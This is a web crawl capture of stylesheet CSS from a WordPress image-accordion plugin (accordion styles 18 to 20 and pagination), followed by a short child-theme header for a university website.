  .bpiacrdn-img-accordion-18 .bpiacrdn-prodCat a::before {
	background: #0000!important;
}
  .bpiacrdn-img-accordion-18 .bpiacrdn-cartBtn {
	background: #EB455F;
  }
  .bpiacrdn-img-accordion-18 .bpiacrdn-decs {
	text-align: center;
  }
  @media (max-width: 767px) {
    .bpiacrdn-img-accordion-18 .bpiacrdn-single-img {
      margin: 0 3px;
    }
	.bpiacrdn-img-accordion-18 {
		flex-direction: column;
	}
  }
  
  .bpiacrdn-img-accordion-18 .bpiacrdn-single-img:hover .bpiacrdn-content-box {
    -webkit-transform: rotate(0);
            transform: rotate(0);
    opacity: 1;
  }
  .bpiacrdn-img-accordion-18 .bpiacrdn-single-img.bpiacrdn-active-item .bpiacrdn-content-box {
    -webkit-transform: rotate(0);
            transform: rotate(0);
    opacity: 1;
  }
  .bpiacrdn-img-accordion-18 .bpiacrdn-single-img > .bpiacrdn-for-overlay {
    display: block;
    height: 100%;
    position: relative;
  }
  .bpiacrdn-img-accordion-18 .bpiacrdn-single-img .bpiacrdn-for-overlay::before{
    position: absolute;
    content: '';
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    pointer-events: none;
    -webkit-transition: .5s;
    transition: .5s;
    -webkit-transform: scale(0);
            transform: scale(0);
  }
  .bpiacrdn-img-accordion-18 .bpiacrdn-single-img:hover .bpiacrdn-for-overlay:before {
    -webkit-transform: scale(1);
            transform: scale(1);
    background: #fbba4261;
    z-index: 1;
  }
.bpiacrdn-img-accordion-18 .bpiacrdn-single-img.bpiacrdn-active-item a::before{
  -webkit-transform: scale(1);
  transform: scale(1);
background: #fbba4261;
z-index: 1;
  }
  .bpiacrdn-img-accordion-18 .bpiacrdn-single-img img {
    width: 100%!important;
    height: 100%!important;
    -o-object-fit: cover;
       object-fit: cover;
    -webkit-transition: .4s;
    transition: .4s;
  }
  
  .bpiacrdn-img-accordion-18 .bpiacrdn-single-img:hover {
    -webkit-box-flex: 8;
        -ms-flex: 8;
            flex: 8;
  }
  .bpiacrdn-img-accordion-18 .bpiacrdn-single-img.bpiacrdn-active-item{
    -webkit-box-flex: 5;
        -ms-flex: 5;
            flex: 5;
  }
  .bpiacrdn-img-accordion-18 .bpiacrdn-single-img .bpiacrdn-content-box {
    position: absolute;
    bottom: 30px;
    left: 30px;
    width: 90%;
    background: #000000a3;
    border-radius: 8px;
    padding: 16px;
    -webkit-transition: 1s;
    transition: 1s;
    -webkit-transition-duration: 0.3s;
            transition-duration: 0.3s;
    -webkit-transition-timing-function: linear;
            transition-timing-function: linear;
    z-index: 2;
    -webkit-transform: rotate(-30deg);
            transform: rotate(-30deg);
    opacity: 0;
  }
  @media (max-width: 767px) {
    .bpiacrdn-img-accordion-18 .bpiacrdn-single-img .bpiacrdn-content-box {
      width: 90%;
      padding: 10px;
      left: 10px;
    }
  }
  
  .bpiacrdn-img-accordion-18 .bpiacrdn-single-img .bpiacrdn-content-box .bpiacrdn-title {
    font-size: 20px;
    font-weight: 600;
    text-transform: uppercase;
    margin-bottom: 10px;
	text-align: center;
  }
  .bpiacrdn-img-accordion-18 .bpiacrdn-single-img .bpiacrdn-content-box .bpiacrdn-title a {
    color: #fbba42;
  }
  @media (max-width: 767px) {
    .bpiacrdn-img-accordion-18 .bpiacrdn-single-img .bpiacrdn-content-box .bpiacrdn-title {
      font-size: 18px;
    }
  }
  
  .bpiacrdn-img-accordion-18 .bpiacrdn-single-img .bpiacrdn-content-box .bpiacrdn-decs {
    color: #fff;
    font-size: 15px;
    line-height: 20px;
    margin-bottom: 15px;
  }
  .bpiacrdn-img-accordion-18 .bpiacrdn-atcart-btn {
    text-align: center;
 }
  @media (max-width: 767px) {
    .bpiacrdn-img-accordion-18 .bpiacrdn-single-img .bpiacrdn-content-box .bpiacrdn-decs {
      font-size: 13px;
    }
  }
  
  
  .bpiacrdn-img-accordion-19 .bpiacrdn-item-wrap {
    width: 100%;
    height: 500px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    overflow: hidden;
    padding: 10px;
  }
  
  .bpiacrdn-img-accordion-19 .bpiacrdn-single-img {
    position: relative;
    height: 100%;
    -webkit-transition: .5s;
    transition: .5s;
    overflow: hidden;
    -webkit-box-flex: 1;
        -ms-flex: 1;
            flex: 1;
    box-shadow: 0 0 20px #0000002e inset;
    margin: 0 5px;
    border-radius: 10px;        
  }
  .bpiacrdn-img-accordion-19 .bpiacrdn-prodCat {
	background: #2B3467;
  }
  .bpiacrdn-img-accordion-19 .bpiacrdn-prodCat:hover {
		background: #7209b7;
  }
  .bpiacrdn-img-accordion-19 .bpiacrdn-prodCat a:hover {
		color: #fff;
  }
  .bpiacrdn-img-accordion-19 .bpiacrdn-prodCat a::before {
	background: #0000!important;
}
  .bpiacrdn-img-accordion-19 .bpiacrdn-cartBtn {
	background: #2B3467;
  }
  .bpiacrdn-img-accordion-19 .bpiacrdn-cartBtn:hover {
	background: #7209b7;
  color: #fff;
  }
  .bpiacrdn-img-accordion-19 .bpiacrdn-decs {
	text-align: center;
  }
  .bpiacrdn-img-accordion-19 .bpiacrdn-single-img:hover .bpiacrdn-content-box {
    opacity: 1;
    left: 30px;
  }
  .bpiacrdn-img-accordion-19 .bpiacrdn-single-img.bpiacrdn-active-item .bpiacrdn-content-box {
    opacity: 1;
    left: 30px;
  }
  @media (max-width: 767px) {
    .bpiacrdn-img-accordion-19 .bpiacrdn-single-img:hover .bpiacrdn-content-box {
      left: 10px;
    }
	.bpiacrdn-img-accordion-19 {
		flex-direction: column;
	}
  }
  
  .bpiacrdn-img-accordion-19 .bpiacrdn-single-img > .bpiacrdn-for-overlay {
    display: block;
    height: 100%;
    position: relative;
  }
  .bpiacrdn-img-accordion-19 .bpiacrdn-single-img .bpiacrdn-for-overlay::before{
    position: absolute;
    content: '';
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    pointer-events: none;
    -webkit-transition: .5s;
    transition: .5s;
    -webkit-transform: scale(0);
            transform: scale(0);
  }
  .bpiacrdn-img-accordion-19 .bpiacrdn-single-img:hover .bpiacrdn-for-overlay:before {
    -webkit-transform: scale(1);
            transform: scale(1);
    background: #00000047;
    z-index: 1;
  }
.bpiacrdn-img-accordion-19 .bpiacrdn-single-img.bpiacrdn-active-item a::before{
  -webkit-transform: scale(1);
  transform: scale(1);
background: #00000047;
z-index: 1;
  }
  
  .bpiacrdn-img-accordion-19 .bpiacrdn-single-img img {
    width: 100%!important;
    height: 100%!important;
    -o-object-fit: cover;
       object-fit: cover;
    -webkit-transition: .4s;
    transition: .4s;
  }
  
  .bpiacrdn-img-accordion-19 .bpiacrdn-single-img:hover {
    -webkit-box-flex: 8;
        -ms-flex: 8;
            flex: 8;
  }
  .bpiacrdn-img-accordion-19 .bpiacrdn-single-img.bpiacrdn-active-item{
    -webkit-box-flex: 8;
        -ms-flex: 8;
            flex: 8;
  }
  .bpiacrdn-img-accordion-19 .bpiacrdn-single-img .bpiacrdn-content-box {
    position: absolute;
    bottom: 30px;
    left: -120px;
    width: 80%;
    background: #00d8d491;
    padding: 16px;
    border-radius: 8px;
    -webkit-transition: .5s;
    transition: .5s;
    -webkit-transition-duration: 0.3s;
            transition-duration: 0.3s;
    -webkit-transition-timing-function: cubic-bezier(0, 0, 0, 1.82);
            transition-timing-function: cubic-bezier(0, 0, 0, 1.82);
    -webkit-transition-delay: .3s;
            transition-delay: .3s;
    z-index: 2;
    opacity: 0;
  }
  @media (max-width: 767px) {
    .bpiacrdn-img-accordion-19 .bpiacrdn-single-img .bpiacrdn-content-box {
      width: 90%;
      padding: 10px;
    }
  }
  
  .bpiacrdn-img-accordion-19 .bpiacrdn-single-img .bpiacrdn-content-box .bpiacrdn-title {
    font-size: 20px;
    font-weight: 600;
    text-transform: uppercase;
    margin-bottom: 10px;
	text-align: center;
  }
  .bpiacrdn-img-accordion-19 .bpiacrdn-single-img .bpiacrdn-content-box .bpiacrdn-title a {
	color: #fff;
  }

  @media (max-width: 767px) {
    .bpiacrdn-img-accordion-19 .bpiacrdn-single-img .bpiacrdn-content-box .bpiacrdn-title {
      font-size: 18px;
    }
  }
  
  .bpiacrdn-img-accordion-19 .bpiacrdn-single-img .bpiacrdn-content-box .bpiacrdn-decs {
    color: #fff;
    font-size: 15px;
    line-height: 20px;
    margin-bottom: 15px;
  }
    .bpiacrdn-img-accordion-19 .bpiacrdn-atcart-btn {
    text-align: center;
 }
  @media (max-width: 767px) {
    .bpiacrdn-img-accordion-19 .bpiacrdn-single-img .bpiacrdn-content-box .bpiacrdn-decs {
      font-size: 13px;
    }
  }
  
  .bpiacrdn-img-accordion-20 .bpiacrdn-item-wrap {
    width: 100%;
    height: 500px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    overflow: hidden;
  }
  
  .bpiacrdn-img-accordion-20 .bpiacrdn-single-img {
    position: relative;
    height: 100%;
    -webkit-transition: .5s;
    transition: .5s;
    overflow: hidden;
    -webkit-box-flex: 1;
        -ms-flex: 1;
            flex: 1;
            margin: 0 5px;
    border-radius: 10px;
    border: 5px dotted #00ff31;
    border-left-style: dashed;
    border-right-style: dotted;
    border-top-style: none;
    border-bottom-style: none;
  }
  
  .bpiacrdn-img-accordion-20 .bpiacrdn-single-img:hover .bpiacrdn-content-box {
    opacity: 1;
    bottom: 10%;
  }
  .bpiacrdn-img-accordion-20 .bpiacrdn-single-img.bpiacrdn-active-item .bpiacrdn-content-box {
    opacity: 1;
    bottom: 10%;
  }
  .bpiacrdn-img-accordion-20 .bpiacrdn-single-img > .bpiacrdn-for-overlay {
    display: block;
    height: 100%;
    position: relative;
  }
  .bpiacrdn-img-accordion-20 .bpiacrdn-single-img .bpiacrdn-for-overlay::before{
    position: absolute;
    content: '';
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    pointer-events: none;
    -webkit-transition: .5s;
    transition: .5s;
    -webkit-transform: scale(0);
            transform: scale(0);
  }
  .bpiacrdn-img-accordion-20 .bpiacrdn-single-img:hover .bpiacrdn-for-overlay:before {
    -webkit-transform: scale(1);
            transform: scale(1);
    background: #00000047;
    z-index: 1;
  }
.bpiacrdn-img-accordion-20 .bpiacrdn-single-img.bpiacrdn-active-item a::before{
  -webkit-transform: scale(1);
  transform: scale(1);
background: #00000047;
z-index: 1;
  }
  .bpiacrdn-img-accordion-20 .bpiacrdn-single-img img {
    width: 100%!important;
    height: 100%!important;
    -o-object-fit: cover;
       object-fit: cover;
    -webkit-transition: .4s;
    transition: .4s;
  }
  
  .bpiacrdn-img-accordion-20 .bpiacrdn-single-img:hover {
    -webkit-box-flex: 8;
        -ms-flex: 8;
            flex: 8;
  }
  .bpiacrdn-img-accordion-20 .bpiacrdn-single-img.bpiacrdn-active-item{
    -webkit-box-flex: 8;
        -ms-flex: 8;
            flex: 8;
  }
  .bpiacrdn-img-accordion-20 .bpiacrdn-single-img .bpiacrdn-content-box {
    position: absolute;
    bottom: 40%;
    left: 30px;
    width: 90%;
    background: #c6ec3d91;
    padding: 16px;
    border-radius: 8px;
    -webkit-transition: .5s;
    transition: .5s;
    -webkit-transition-duration: 0.3s;
            transition-duration: 0.3s;
    -webkit-transition-delay: .3s;
            transition-delay: .3s;
    z-index: 2;
    opacity: 0;
  }
  .bpiacrdn-img-accordion-20 .bpiacrdn-prodCat {
	background: #3C6255;
  }
  .bpiacrdn-img-accordion-20 .bpiacrdn-prodCat:hover {
	background: #132a13;
  }
  .bpiacrdn-img-accordion-20 .bpiacrdn-prodCat a:hover {
  color: #fff;
  }
  .bpiacrdn-img-accordion-20 .bpiacrdn-atcart-btn {
    text-align: center;
 }
  .bpiacrdn-img-accordion-20 .bpiacrdn-prodCat a::before {
	background: #0000!important;
}
  .bpiacrdn-img-accordion-20 .bpiacrdn-cartBtn {
	background: #3C6255;
  }
  .bpiacrdn-img-accordion-20 .bpiacrdn-cartBtn:hover {
	background: #132a13;
  color: #fff;
  }
  .bpiacrdn-img-accordion-20 .bpiacrdn-decs {
	text-align: center;
  }
  @media (max-width: 767px) {
    .bpiacrdn-img-accordion-20 .bpiacrdn-single-img .bpiacrdn-content-box {
      width: 90%;
      padding: 10px;
      left: 10px;
    }
	.bpiacrdn-img-accordion-20 {
		flex-direction: column;
	}
  }
  
  .bpiacrdn-img-accordion-20 .bpiacrdn-single-img .bpiacrdn-content-box .bpiacrdn-title {
    font-size: 20px;
    font-weight: 600;
    text-transform: uppercase;
    margin-bottom: 10px;
	text-align: center;
  }
  .bpiacrdn-img-accordion-20 .bpiacrdn-single-img .bpiacrdn-content-box .bpiacrdn-title a {
    color: #9c27b0;
  }
  @media (max-width: 767px) {
    .bpiacrdn-img-accordion-20 .bpiacrdn-single-img .bpiacrdn-content-box .bpiacrdn-title {
      font-size: 18px;
    }
  }
  
  .bpiacrdn-img-accordion-20 .bpiacrdn-single-img .bpiacrdn-content-box .bpiacrdn-decs {
    color: #fff;
    font-size: 15px;
    line-height: 20px;
    margin-bottom: 15px;
  }
  
  @media (max-width: 767px) {
    .bpiacrdn-img-accordion-20 .bpiacrdn-single-img .bpiacrdn-content-box .bpiacrdn-decs {
      font-size: 13px;
    }
  }
  
  /*# sourceMappingURL=style.css.map */

  
/* pagination */

.bpiacrdn_pagination_item span,
.bpiacrdn_pagination_item a{
    width: 60px;
    height: 40px;
    font-size: 15px;
    font-weight: 600;
    color: #082a78;
    background-color: rgb(255, 255, 255);
    box-shadow: 0px 0px 70px 0px rgba(0, 0, 0, 0.1);
    border: 1px solid rgb(223, 223, 223);
    border-radius: 5px;
    display: flex;
    justify-content: center;
    align-items: center;
    will-change: transform;
    transition: all .3s;
}
.bpiacrdn_pagination_item a:hover {
    color: #082a78;
    background-color: #2dfc8f;
    border: 1px solid #2dfc8f;
    transform: scale(.85);
}
.bpiacrdn_pagination_item span{
    background-color: #2dfc8f;
    color: #082a78;
}

--- FILE ---
content_type: text/css
request_url: https://www.uajms.edu.bo/wp-content/themes/thm-wwwoficial/style.css?ver=6.8.3
body_size: 336
content:
/*
 Theme Name:   www2-principal
 Theme URI:    http://localhost
 Description:  thm based for wwwoficial
 Author:       Desconocido
 Author URI:   http://localhost/
 Template:     thm-base
 Version:      1.0.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         light, dark, right-sidebar, responsive-layout
 Text Domain:  thm-www2

 START YOUR CHILD THEME CSS HERE
*/

.realfactory-body *{ 
	border-color: #e6e6e6;
}
